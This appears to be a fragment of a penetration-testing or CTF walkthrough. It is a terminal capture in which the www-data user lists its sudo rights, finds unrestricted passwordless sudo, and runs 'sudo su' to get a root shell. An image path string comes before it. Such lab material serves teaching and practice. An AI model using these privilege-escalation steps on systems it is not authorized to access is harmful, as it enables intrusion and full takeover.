 www-data@ip-10-201-116-110:/var/www/html$ sudo -l
Matching Defaults entries for www-data on ip-10-201-116-110:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User www-data may run the following commands on ip-10-201-116-110:
    (ALL) NOPASSWD: ALL
www-data@ip-10-201-116-110:/var/www/html$ sudo su
root@ip-10-201-116-110:/var/www/html#